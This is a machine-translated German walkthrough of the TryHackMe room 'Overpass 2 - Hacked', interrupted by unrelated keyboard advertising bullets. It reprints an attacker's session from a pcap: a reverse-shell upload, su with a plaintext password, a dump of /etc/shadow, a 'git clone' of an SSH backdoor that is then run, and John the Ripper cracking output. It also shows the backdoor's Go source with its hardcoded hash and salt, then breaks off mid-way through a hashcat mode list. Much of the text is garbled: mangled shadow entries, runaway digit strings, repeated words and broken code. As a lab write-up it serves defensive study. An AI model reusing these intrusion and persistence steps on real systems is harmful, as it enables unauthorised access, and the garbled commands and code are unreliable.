Dieses Mal werden wir Wireshark verwenden, um Pakete zu analysieren und SSH-Backdoor-Intrusionen zu analysieren.

"Tryhackme-overpass2-hacked: https://tryhackme.com/room/overpass2Hacked "

- Das klare Tippgefühl, das einzigartig für das kapazitive berührungslose System ist!

- Das erste drahtlos kompatible Gerät von REALFORCE! Auch mit Kabelverbindung erhältlich!

- Im Gegensatz zum HHKB weist das japanische Tastaturlayout keine Macken auf und ist für jeden einfach zu verwenden!

- Ausgestattet mit einem Daumenrad ist horizontales Scrollen ganz einfach!

- Es verfügt außerdem über eine hervorragende Geräuschreduzierung, wodurch es leise und komfortabel ist!

- Das Scrollen kann zwischen Hochgeschwindigkeitsmodus und Ratschenmodus umgeschaltet werden!



Vorbereitung

Wählen Sie zunächst "Taskdateien herunterladen" und laden Sie die Datei herunter.

Wenn Sie eine Datei namens "OverPass2.Pcapng" erhalten haben, ist sie in Ordnung.

Forensik - Analysieren Sie den PCAP

Lassen Sie uns nun die Frage sofort beantworten.

Dieser Inhalt beinhaltet die Verwendung von Wireshark, um zu sehen, wie der Angriff ausgeführt wurde.

Wie war die URL der Seite, mit der sie eine Reverse Shell hochgeladen haben?

Öffnen Sie zunächst die Datei, die Sie gerade in Wireshark heruntergeladen haben, und überprüfen Sie sie.

root@ip-10-10-248-79: ~/desktop# sudo Wireshark overpass2.pcapngIch denke, dieser Bildschirm hat geöffnet.

Klicken Sie mit der rechten Maustaste auf das allererste TCP-Paket und wählen Sie Follow> TCP Street.

Sie können sehen, dass "/Development/" verwendet wurde.

Antwort



Welche Nutzlast hat der Angreifer verwendet, um Zugriff zu erhalten?

Lassen Sie uns das folgende TCP -Paket überprüfen:

Es wird angezeigt, dass Sie eine Datei namens "payload.php" mit "/development/upload.php" hochgeladen haben.

Ich konnte auch sehen, dass Payload.php eine Reverse Shell enthält.

Antwort

Welches Passwort verwendete der Angreifer für Privatsphäre?

In einem anderen TCP -Paket wurde ein Passwort verwendet.

Es gibt auch Informationen darüber, was der Angreifer getan hat.

/bin/sh: 0: kann nicht auf TTY zugreifen; Job kontrolliert $ id uid = 33 (www-data) gid = 33 (www-data) Gruppen = 33 (www-data) $ python3 -c 'import pty; -RW-R-R-- 1 www-data 51 Jul 21 17:48. Overpass -rw-r-1 www-data www-data 99 Jul 21 20:34 Payload.Php www-data@überpassproduktion:/var/www/html/Development/upload $ cat. Cat. , Lq? 2> 6qiq $ jde6> q [qa2ddqiqh96? 6g6c?@E62CE:? DE2? Eqn.www-data@overpass-production:/var/www/html/Development/Uploads $ su James Suit: WhenevernotartinStantstant: WhenevernotartinStantstant: WhenevernotartinStantstant/Development/Uploads $ su James Suit: WhenevernotartinStantstant: WhenevernotartinStantstant: James@Overpass -Produktion:/var/www/html/Entwicklung/Upload $ cd ~ cd ~ James@Overpass -Produktion: ~ $ sudo -l] sudo -l] sudo: ungültige Option -']' Nutzung: sudo -h | -K | -k | -V usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user] usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user] [command] usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p Eingabeaufforderung] [-t Timeout] [-U-Benutzer] [var = value] [-i | -s] [<command> ] Verwendung: sudo -e [-akns] [-r-Rolle] [-T-Typ] [-c num] [-g-Gruppe] [-h Host] [-P-Eingabeaufforderung] [-t Timeout] [-U-Benutzer] Datei ... James@Overpass-Production: ~ $ sudo -l sudo -l [sudo] Passwort für James: Wennvernotartinter-Matching-Matching-Einträge für James auf James-Prodition: AvdevernotarTant-Matching-Einträge für James auf JAMES-Pro-Prodition: Avdevernotartant-Matching-Einträge für James auf James-Produktion: advernotarteTant-minitierende Einträge für James auf James-Progressiv: applits: advernotartant-montierende Einträge für James auf Überwachung. mail_badpass, Secure_path =/usr/local/sbin \:/usr/local/bin \:/usr/sbin \:/usr/sbin \:/sbin \:/snap/bin/bin die folgenden Befehle über die Überpassungsproduktion: (All: All: All) James@Overpass-Production: ~ $ Sudo-Katze/~ $ sudo cat/etc/usw. sud/usw. Wurzel:*: 18295: 0: 99999: 7 :: Dämon:*: 18295: 0: 99999: 7 ::: Bin:*: 18295: 0: 99999: 7:: Spiele:*: 18295: 0: 99999: 7 :: MAN:*: 18295: 0: 99999: 7 ::: LP:*: 18295: 0: 99999: 7 ::::*: 18295: 0: 99999: 7 ::: uucp:*: 18295: 0: 9999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999 wiedern Proxy:*: 18295: 0: 99999: 7 ::: www-data:*: 18295: 0: 99999: 7 ::: Backup:*: 18295: 0: 9999: 7: 7: Systemd-Network:*: 18295: 0: 99999: 7 ::: systemd-resolve:*: 18295: 0: 99999: 7 ::: syslog:*: 18295: 0: 99999: 7 :: MessageBus:*: 18295: 0: 99999999999999999999999999999999999999999999999999999999999999999999999999999999999999999. _APT:*: 18295: 0: 999999: 7 ::: lxd:*: 18295: 0: 99999: 7 ::: Uuidd:*: 18295: 0: 999999: 7 ::: Dnsmasq:*: 18295: 99999999: 7: 7: 7: 7:*:*: 18295: 999999999: 7: 7: 7:*:*: 18295: 99999999: 7: 7: Bestäubung:*: 18295: 0: 99999: 7 ::: SSHD:*: 18464: 0: 99999: 7 ::: James: $ 6 $ 7gs5e Paradox: $ 6 $ orxqu43x $ waaj3z/4sepv1mjdhsyjkizm1rjjnnxry5c8geljijg7u36xsgmgwka2Wodifudyqy37yukihjphi4iu7h0: 18464: 9999999999999999999999999999999999. szymex: $ 6 $ b.enuxio $ f/u00Hoszio3uqcejplazoqth8wjjsx/oobjwmyfeotcqcalmjefigywqr5aj2vsfryf6x1wxxkitcpujcxlx/: 18464: 0: 9999999999999999999999999999999: 7: Biene: $ 6 $ .SQHRP6Z $ B4RWPI0HKJ0GBQMFUJZ1KHVS9VRSFU7AU9CXWRZV7GZH05TYPL1XRZUJLFHBYP0K9TAEY1M6NIFSEB9VLBWWSOS: Muirland: $ 6 $ SWYBS8O2 $ 9DIVEQINXY8PJQNGQQWBTNKEB2AISP.I8KZNUAJYBQI3Q04RF5HJHPER3WIC.2MROJ2O1SW/FD2CU0KC6 dup.:18464:0:99999:7 ::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::: :::::::::::::::::::::::::::::::::::::::::::::::::::::::::::: :::::::::::::::::::::::::::::::::::::::::::::::::::::::::::: JAMES@OVERPASSPROZOUTION: ~ $ Git Clone https://github.com/ninjajc01/sssh-backdoor- Verwenden Sie den Befehl ID, um die Identifikationsinformationen wie Benutzer -ID, Benutzername, Gruppen -ID, Gruppenname usw. zu überprüfen.

- Importieren Sie mit Python das PTY -Modul, um eine neue, stabilere Hülle zu generieren

- Überprüfen Sie. Overpass

- Verwenden Sie den SU -Befehl, um zu James zu wechseln (Privilegienkalation)

- Verwenden Sie nach der eskalierenden Berechtigungen zu James sudo -l, um zu überprüfen, welche Befehle mit Root -Berechtigungen ausgeführt werden können (bestätigen Sie, dass alle Befehle zulässig sind).

- Überprüfen Sie den in der /etc /schattendatei gespeicherten Hash

- Klon SSH-Backdoor

- Verwenden von SSH-Keygen, um öffentliche und private Schlüssel für SSH zu generieren

- Run SSH-Backdoor (2222 führt dazu, dass die Hintertür läuft)

Im Moment werde ich nach meinem Passwort gefragt, also lautet die Antwort "wann immernotartinstant".

Antwort

Wie hat der Angreifer Beharrlichkeit festgestellt?

Persistenz ist SSH-Backdoor.

Es scheint, dass Sie nach der GitHub -URL fragen, daher ist die Antwort der Befehlsabschnitt unten.

JAMES@OVERPASSPROZOUTION: ~ $ Git Clone https://github.com/ninjajc01/sssh-backdoorAntwort



Wie viele der Systemkennwörter waren mit der FastTrack WordList mit knackbarer Systemkennwörter?

Speichern Sie den Inhalt von /etc /Shadow in Text und überprüfen Sie ihn mit der Fastback -WordList in John the Ripper.

root@ip-10-10-248-79: ~# vi Johnpass.txt root@ip-10-10-248-79: ~# cat Johnpass.txt Root:*: 18295: 0: 99999: 7: 7 :: Dämon:*: 18295: 0: 99999: 7 ::: SYS:*: 18295: 0: 999999: 7 ::: Sync:*: 18295: 0: 99999: 7 ::: Games:*: 18295: 0: 99999: 7 :: MAN:*: 18295: 0: 99999: 7 :: NEWS:*: 18295: 0: 99999: 7 ::: UUCP:*: 18295: 0: 99999: 7 ::: Proxy:*: 18295: 0: 99999: 7: 7 ::: Www-Data:*: 18295: 99999: 7: 8:::7: Liste:*: 18295: 0: 99999: 7 :::: IRC:*: 18295: 0: 99999: 7 ::: Gnats:*: 18295: 0: 99999: 7: 7 :::: NOW:*: 18295: 0: 9999999: 7: 7: 7:::, systemd-resolve:*: 18295: 0: 99999: 7 :::: _apt:*: 18295: 0: 99999: 7 ::: LXD:*: 18295: 0: 9999: 7: DNSMASQ:*: 18295: 0: 99999: 7 :::: Landscape:*: 18295: 0: 99999: 7 ::: Pollinate:*: 18295: 0: 9999: 7: James: $ 6 $ 7gs5e Paradox: $ 6 $ orxqu43x $ waaj3z/4sepv1mjdhsyjkizm1rjjnnxry5c8geljijg7u36xsgmgwka2Wodifudyqy37yukihjphi4iu7h0: 18464: 9999999999999999999999999999999999. szymex: $ 6 $ b.enuxio $ f/u00Hoszio3uqcejplazoqth8wjjsx/oobjwmyfeotcqcalmjefigywqr5aj2vsfryf6x1wxxkitcpujcxlx/: 18464: 0: 9999999999999999999999999999999: 7: Biene: $ 6 $ .SQHRP6Z $ B4RWPI0HKJ0GBQMFUJZ1KHVS9VRSFU7AU9CXWRZV7GZH05TYPL1XRZUJLFHBYP0K9TAEY1M6NIFSEB9VLBWWSOS: Muirland: $ 6 $ SWYBS8O2 $ 9DIVEQINXY8PJQNGQQWBTNKEB2AISP.I8KZNUAJYBQI3Q04RF5HJHPER3WIC.2MROJ2O1SW/FD2CU0KC6 dup.:18464:0:99999:7 ::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::: :::::::::::::::::::::::::::::::::::::::::::::::::::::::::::: ::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::Der Befehl sieht so aus:

root@ip-10-10-248-79: ~##/sbin/John-Wortlist =/usr/share/wortlists/fastTrack.txt Johnpass Erstelltes Verzeichnis: /root/.johnn mit Standardeingangscodierung: UTF-8 geladen 5 Kennworthashes mit 5 verschiedenen Salzen (SHA512Crypt, CryPt, 3) $ 6 $ $ 6 $ [SHA51212.256). Cost 1 (iteration count) is 5000 for all loaded hashes Will run 2 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status secret12 (bee) abcd123 (szymex) 1qaz2wsx (muirland) secuirty3 (paradox) 4g 0:00:00:00 DONE (2023-08-12 15:14) 7.407G/s 411.1p/s 2055c/s 2055c/s Spring2017..starwars Verwenden Sie die Option "--how", um alle geknackten Passwörter zuverlässig abgeschlossen anzuzeigen. Die Antworten sind diese vier.

- Biene: Secret12

- Szymex: ABSC123

- Muirland: 1QAZ2WSX

- Paradox: Securety3

Antwort

Forschung - den Code analysieren

Lassen Sie uns als nächstes den SSH-Backdoor-Code analysieren.

Was ist der Standard -Hash für die Hintertür?

Es scheint, dass Ssh-Backdoor ein Standard-Hash-Set hat.

Schauen wir uns den Code persönlich an.

Paket Hauptimport ("Crypto/SHA512" "fmt" "io" "io/ioutil" "log" "net" "os/exec" "github.com/creak/pty" "github.com/gliderlabs/sssh" Github.com/ingrii/flaggy "golang.org/cryto/ssh" "golang.org/x/crypto/sssh/terminal") var Hash String = "BDD04D9BB7621687F5DF9001F5098EB22BF19EAC4C2C30B6F23EFED4D2480727 7D0F8BFCCB9E77659103D78C56E66D2D7D8391DFC885D0E9B68ACD01FC2170E3 " func main () {var (lport uint = 2222 lhost net.ip = net.parseIp ("0.0.0.0") Keypath String = "id_rsa" "Schnittstelle", "IP-Adresse für die Schnittstelle zum Anhören") flaggy.String (& Keypath, "K", "Key", "Pfad zum privaten Schlüssel für SSH-Server") Flaggy.String (& Fingerabdruck, "f", "Fingerabdruck", "Ssh Fingerprint, ausgeschlossener SSH-2.0- prefix") Flaggy. backdoor ") flaggy.parse () log.setprefix (" ssh - ") privkeyBytes, err: = ioutil.ReadFile (Keypath) Wenn ERR! log.panicln ("Fehler analysieren privkey: \ t", err.Error ())} Server: = & ssh.server {addr: fmt.sprintf ("%s:%v", lhost.string (), LPORT), Handler: SSHTERNINAL, Version: Fingerprint, Passwort: Passwort: Passwort: Passwort: Passwort: Passwort: Passwort: Passwort: Passwort: Passwort: Passwort: Passwort: Passwort: Passwort: Passwort: Passwort: Passwort: Passwort: Passwort: Passwort: Passwort: Passwort: Passwort: Passwort: Passwort: Passwort: Passwort: Passwort: Passwort: Passwort: Passwort: Passwort: Passwort: Passwort: Passwort: Passwort: Passwort: Passpassler: Passpassler: Passpassler: Passpassler: Passpassler: Passpassler: Passpassler: Passpassler: Passpassler: Passpassler: Passpassler: Passworter)} server. log.println ("SSH Backdoor on", server.addr) log.fatal (server.ListenServe ())} func verifyPass (Hash, Salz, Passwort String) bool {resulthash: = Hashpassword (Passwort, Salz) return resulthash == SHA512.SUM512 ([] BYTE (Kennwort + Salz)) return fmt.spintf ("%x", Hash)} Func SSHHandler (SSH.Session) {Befehl: = S. RAWCommand () IF Command! term.ReadLine() if command == "ext" { return } term.Write(runCommand(command)) } } func sshterminal(s ssh.Session) { cmd := exec.Command("/bin/bash", "-i") ptyReq, _, isPty := s.Pty() if isPty { cmd.Env = append(cmd.Env, fmt.sprintf ("Term =%s", ptyreq.term) f, err: = pty.start (cmd) if err! "No Pty fordert. \ N") s.exit (1)}} func RunCommand (CMD String) [] Byte {Ergebnis: = exec.Command ("/bin/bash", "-c", cmd) Antwort, _: = result.comBinedOutput () reaktion} funrips (_ ssh.context, kennzeichen) bon "1C362DB832F3F864C8C2FE05F2002A05", Passwort)}Dieser Teil ist der Standard -Hash.

var Hash String = "BDD04D9BB7621687F5DF9001F5098EB22BF19EAC4C2C30B6F23EFED4D2480727 7D0F8BFCCB9E77659103D78C56E66D2D7D8391DFC885D0E9B68ACD01FC2170E3 "Antwort



Was ist das hartcodierte Salz für die Hintertür?

Der SSH-Backdoor hat ein Salz hart codiert.

Der Code ist wie folgt:

Func Passwordhandler (_ SSH.Context, Passwort String) bool {return verifyPass (Hash, "1C362DB832F3F864C8C2FE05F2002A05", Kennwort)}}}Antwort

Was war der Hash, den der Angreifer benutzte? - Gehen Sie dafür zurück zum PCAP!

Sie werden gefragt, was der Angreifer tatsächlich benutzt hat.

Wenn Sie sich Wireshark ansehen, scheint es das eigentliche Hash zu sein, den ich verwendet habe:

James@Overpass-Produktion: ~/ssh-backdoor $ ./backdoor -a 6D05358F090EEA56A238AF02E47D44EE5489D234810EF6240280857EC69712A3E5E370B8A41899D0196ADE16C0D54327C56540192929292929292929292929292929292929292929292929292929292929292929292929292929292929292929292929292929292929292929292929292929292929292929292929292929292929292929292929292Antwort



Knacken Sie den Hash mit Rockyou und einem Cracking -Werkzeug Ihrer Wahl. Was ist das Passwort?

Sie können unten sehen, dass SHA512 Hash mit Passwort und Salz erstellt wird.

Func HashPassword (Kennwortzeichenfolge, Salzzeichenfolge) String {Hash: = SHA512.SUM512 ([] BYTE (Kennwort + Salz)) return fmt.spintf ("%x", Hash)}Schauen wir uns die Hashcat -Hilfe an.

┌── (root㉿kali)-[~/work] └─ # Hashcat-HELP Hashcat (v6.2.6) Start im Hilfsmodus ・・・ # | Name | Kategorie ====+== 900 | Md4 | Roher Hash 0 | Md5 | Roh Hash 100 | Sha1 | Roh -Hash 1300 | SHA2-224 | Roh Hash 1400 | SHA2-256 | Roh -Hash 10800 | SHA2-384 | Roh -Hash 1700 | SHA2-512 | Roh -Hash 17300 | SHA3-224 | Roh -Hash 17400 | SHA3-256 | RAW Hash 17500 | SHA3-384 | Roh -Hash 17600 | SHA3-512 | Roh Hash 6000 | RIPEMD-160 | RAW Hash 600 | Blake2B-512 | Roh -Hash 11700 | GOST R 34.11-2012 (Streebog) 256-Bit, Big-Endian | Roh -Hash 11800 | GOST R 34.11-2012 (Streebog) 512-Bit, Big-Endian | RAW Hash 6900 | GOST R 34.11-94 | Roh -Hash 17010 | GPG (AES-128/AES-256 (SHA-1 ($ Pass)) | Roh -Hash 5100 | Halb Md5 | Roh -Hash 17700 | Keccak-224 | Roh -Hash 17800 | Keccak-256 | Roh -Hash 17900 | Keccak-384 | Roh Hash 18000 | Keccak-512 | Roh -Hash 6100 | Whirlpool | Roh -Hash 10100 | Siphash | Roh Hash 70 | MD5 (UTF16LE ($ Pass)) | Roher Hash 170 | SHA1 (UTF16LE ($ Pass)) | Roh -Hash 1470 | SHA256 (UTF16LE ($ Pass)) | RAW Hash 10870 | SHA384 (UTF16LE ($ Pass)) | Roh -Hash 1770 | SHA512 (UTF16LE ($ Pass)) | Roh -Hash 610 | Blake2B-512 ($ Pass. $ Salz) | Roh -Hash -gesalzen und/oder iteriert 620 | Blake2b-512 ($ salt. $ Pass) | Roh -Hash -gesalzen und/oder iteriert 10 | MD5 ($ Pass. $ Salt) | Roh -Hash -gesalzen und/oder iteriert 20 | MD5 ($ Salt. $ Pass) | Roh -Hash -gesalzen und/oder iteriert 3800 | MD5 ($ Salt. $ pass. $ salt) | Roh -Hash -gesalzen und/oder iteriert 3710 | MD5 ($ Salt.md5 ($ Pass. $ Pass) | Roh -Hash -gesalzen und/oder iteriert 4110 | MD5 ($ Salt.md5 ($ Pass. $ salz)) | Roh -Hash -gesalzen und/oder iteriert 4010 | md5 ($ salz.md5 ($ salt. $ pass) | Roh -Hash -gesalzen und/oder iteriert 21300 | md5 ($ salz.sha1 ($ salt. $ pass) | Roh -Hash -gesalzen und/oder iteriert 21300 | md5 ($ salz.sha1 ($ salt. $ pass) | Roh -Hash -gesalzene und/oder iterierte iterierte 40 | md5 ($ salz.utf16le ($ pass)) | Roh -Hash -gesalzen und/oder iteriert 2600 | MD5 (MD5 ($ Pass)) | Roh -Hash -gesalzen und/oder iteriert 3910 | MD5 (MD5 ($ Pass) .MD5 ($ Salt)) | Roh -Hash -gesalzen und/oder iteriert 3500 | MD5 (MD5 (MD5 ($ Pass)) | Roh -Hash -gesalzen und/oder iteriert 4400 | MD5 (SHA1 ($ Pass)) | Roh -Hash -gesalzen und/oder iteriert 4410 | MD5 (SHA1 ($ Pass). $ Salt) | Roh -Hash -gesalzen und/oder iteriert 20900 | MD5 (SHA1 ($ Pass) .MD5 ($ Pass) .SHA1 ($ Pass)) | Roh -Hash -gesalzen und/oder iteriert 21200 | MD5 (SHA1 ($ SALT) .MD5 ($ Pass)) | Roh -Hash -gesalzen und/oder iteriert 4300 | MD5 (Strtoupper (MD5 ($ Pass))) | Roh -Hash -gesalzen und/oder iteriert 30 | MD5 (UTF16LE ($ Pass). $ Salt) | Roh -Hash -gesalzen und/oder iteriert 110 | SHA1 ($ pass. $ salt) | Roh -Hash -gesalzen und/oder iteriert 120 | SHA1 ($ Salt. $ Pass) | Roh -Hash -gesalzen und/oder iteriert 4900 | SHA1 ($ SALT. $ Pass. $ Salt) | Roh -Hash -gesalzen und/oder iteriert 4520 | SHA1 ($ salz.SHA1 ($ Pass. $ salt)) | Roh -Hash -gesalzen und/oder iteriert 24300 | SHA1 ($ salz.SHA1 ($ Pass. $ salt)) | Roh -Hash -gesalzen und/oder iteriert 140 | SHA1 ($ Salt.utf16le ($ pass)) | Roh -Hash -gesalzen und/oder iteriert 19300 | SHA1 ($ SALT1. $ Pass. $ salt2) | Roh -Hash -gesalzen und/oder iteriert 14400 | SHA1 (CX) | Roh -Hash -gesalzen und/oder iteriert 4700 | SHA1 (MD5 ($ Pass)) | Roh -Hash -gesalzen und/oder iteriert 4710 | SHA1 (MD5 ($ Pass). $ Salt) | Roh -Hash -gesalzen und/oder iteriert 21100 | SHA1 (MD5 ($ pass. $ salt)) | Roh -Hash -gesalzen und/oder iteriert 21100 | SHA1 (MD5 ($ pass. $ salt)) | Roh -Hash -gesalzen und/oder iteriert 18500 | SHA1 (MD5 (MD5 ($ Pass)) | Roh -Hash -gesalzen und/oder iteriert 4500 | SHA1 (SHA1 ($ Pass)) | Roh -Hash -gesalzen und/oder iteriert 4510 | SHA1 (SHA1 ($ PASS). $ Salt) | Roh -Hash -gesalzen und/oder iteriert 5000 | SHA1 (SHA1 ($ SALT. $ PASS. $ SALT) | Roh -Hash -gesalzen und/oder iteriert 130 | SHA1 (UTF16LE ($ PASS). $ Salt) | Roh -Hash -gesalzen und/oder iteriert 130 | SHA1 (UTF16LE ($ PASS). $ Salt) | Roh -Hash -gesalzen und/oder iteriert iteriert 1410 | SHA256 ($ pass. $ salt) | Roh -Hash -gesalzen und/oder iteriert 1420 | SHA256 ($ Salt. $ Pass) | Roh -Hash -gesalzen und/oder iteriert 22300 | SHA256 ($ SALT. $ Pass. $ Salt) | Roh -Hash -gesalzen und/oder iteriert 20720 | SHA256 ($ Salt.SHA256 ($ Pass)) | Roh -Hash -gesalzen und/oder iteriert 21420 | SHA256 ($ Salt.SHA256_BIN ($ Pass)) | Roh -Hash -gesalzen und/oder iteriert 1440 | SHA256 ($ Salt.utf16le ($ pass)) | Roh -Hash -gesalzen und/oder iteriert 20800 | SHA256 (MD5 ($ Pass)) | Roh -Hash -gesalzen und/oder iteriert 20710 | SHA256 (SHA256 ($ Pass). $ Salt) | Roh -Hash -gesalzen und/oder iteriert 21400 | SHA256 (SHA256_BIN ($ Pass)) | Roh -Hash -gesalzen und/oder iteriert 1430 | SHA256 (UTF16LE ($ PASS). $ Salt) | Roh -Hash -gesalzen und/oder iteriert 10810 | SHA384 ($ pass. $ salt) | Roh -Hash -gesalzen und/oder iteriert 10820 | SHA384 ($ Salt. $ Pass) | Roh -Hash -gesalzen und/oder iteriert 10840 | SHA384 ($ Salt.utf16le ($ pass)) | Roh -Hash -gesalzen und/oder iteriert 10830 | SHA384 (UTF16LE ($ PASS). $ Salt) | Roh -Hash -gesalzen und/oder iteriert 1710 | SHA512 ($ pass. $ salt) | Roh -Hash -gesalzen und/oder iteriert 1720 | SHA512 ($ Salt. $ Pass) | Roh -Hash -gesalzen und/oder iteriert 1740 | SHA512 ($ Salt.utf16le ($ pass)) | Roh -Hash -gesalzen und/oder iteriert 1730 | SHA512 (UTF16LE ($ PASS). $ Salt) | Roh -Hash -gesalzen und/oder iteriert 50 | HMAC-MD5 (KEY = $ Pass) | RAW Hash hat sich authentifiziert 60 | HMAC-MD5 (KEY = $ Salt) | RAW Hash hat sich authentifiziert 150 | Hmac-sha1 (key = $ pass) | RAW Hash hat authentifiziert 160 | Hmac-sha1 (key = $ salt) | RAW Hash hat sich authentifiziert 1450 | Hmac-sha256 (key = $ pass) | RAW Hash hat sich authentifiziert 1460 | Hmac-sha256 (key = $ salt) | Raw Hash, authentifiziert 1750 | Hmac-sha512 (key = $ pass) | Raw Hash, authentifiziert 1760 | Hmac-sha512 (key = $ salt) | RAW Hash hat sich authentifiziert 11750 | HMAC-STREEBOG-256 (KEY = $ PASS), Big-Endian | Raw Hash, authentifiziert 11760 | HMAC-STREEBOG-256 (KEY = $ Salt), Big-Endian | RAW Hash hat sich authentifiziert 11850 | HMAC-STREEBOG-512 (KEY = $ PASS), Big-Endian | Raw Hash, authentifiziert 11860 | HMAC-STREEBOG-512 (KEY = $ Salt), Big-Endian | RAW Hash Authenticated 28700 | Amazon AWS4-HMAC-SHA256 | RAW Hash hat sich authentifiziert 11500 | CRC32 | Rohkontrollen 27900 | CRC32C | Rohkontrollen 28000 | Crc64jones | Rohkontrollen 18700 | Java -Objekt HashCode () | Rohkontrollen 25700 | Murmurhash | Rohkontrollen 27800 | Murmurhash3 | Rohkontrollen 14100 | 3DES (PT = $ Salt, Key = $ Pass) | RAW CIPHER, Bekannter Plaintext-Angriff 14000 | Des (pt = $ salt, key = $ pass) | RAW CIPHER, Bekannter Plaintext-Angriff 26401 | AES-128-ECB NOKDF (pt = $ salt, key = $ pass) | RAW CIPHER, Bekannter Angriff 26402 | AES-192-ECB NOKDF (pt = $ salt, key = $ pass) | RAW CIPHER, Bekannter Plaintext-Angriff 26403 | AES-256-ECB NOKDF (pt = $ salt, key = $ pass) | RAW CIPHER, Bekannter Plaintext-Angriff 15400 | Chacha20 | RAW CIPHER, Bekannter Plaintext-Angriff 14500 | Linux Kernel Crypto API (2.4) | RAW CIPHER, Bekannter Plaintext-Angriff 14900 | Skip32 (pt = $ salt, key = $ pass) | RAW CIPHER, Bekannter Plaintext-Angriff 11900 | PBKDF2-HMAC-MD5 | Generisches KDF 12000 | Pbkdf2-hmac-sha1 | Generisches KDF 10900 | PBKDF2-HMAC-SHA256 | Generisches KDF 12100 | PBKDF2-HMAC-SHA512 | Generisches KDF 8900 | Scrypt | Generisches KDF 400 | Phass | Generisches KDF 16100 | TACACS+ | Netzwerkprotokoll 11400 | SIP Digest Authentifizierung (MD5) | Netzwerkprotokoll 5300 | Ike-psk md5 | Netzwerkprotokoll 5400 | Ike-PSK SHA1 | Netzwerkprotokoll 25100 | SNMPV3 HMAC-MD5-96 | Netzwerkprotokoll 25000 | SNMPV3 HMAC-MD5-96/HMAC-SHA1-96 | Netzwerkprotokoll 25200 | SNMPV3 HMAC-SHA1-96 | Netzwerkprotokoll 26700 | SNMPV3 HMAC-SHA224-128 | Netzwerkprotokoll 26800 | SNMPV3 HMAC-SHA256-192 | Netzwerkprotokoll 26900 | SNMPV3 HMAC-SHA384-256 | Netzwerkprotokoll 27300 | SNMPV3 HMAC-SHA512-384 | Netzwerkprotokoll 2500 | WPA-EAPOL-PBKDF2 | Netzwerkprotokoll 2501 | WPA-EAPOL-PMK | Netzwerkprotokoll 22000 | WPA-PBKDF2-PMKID+EAPOL | Netzwerkprotokoll 22001 | WPA-PMK-PMKID+EAPOL | Netzwerkprotokoll 16800 | WPA-PMKID-PBKDF2 | 